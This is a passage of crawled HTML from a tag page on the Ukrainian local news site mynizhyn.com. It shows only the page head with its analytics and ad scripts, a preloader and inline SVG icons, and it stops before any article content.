

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mynizhyn.com/tag/%D0%B1%D1%83%D0%B4%D1%96%D0%B2%D0%BB%D1%8F.html
body_size: 82232
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="jqIuLaqoMPCuy4Avsc7pEu9OZuZ125gTsKFDyHLq">

    <title>Будівля | Новини на сайті mynizhyn.com</title>
    <meta name="description" content="Читати «{Назва новини}» на сайті mynizhyn.com – новини Ніжина, Чернігівщини та України  ☎: +38 (04631) 222-00">
    <meta name="keywords" content="">
    
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://mynizhyn.com/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://mynizhyn.com/css/global.css?1765971663">
    
    <link href="https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TBJW5KZML"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1TBJW5KZML');
    </script>

    <script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



    <script src="https://jsc.mgid.com/site/763042.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176107'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
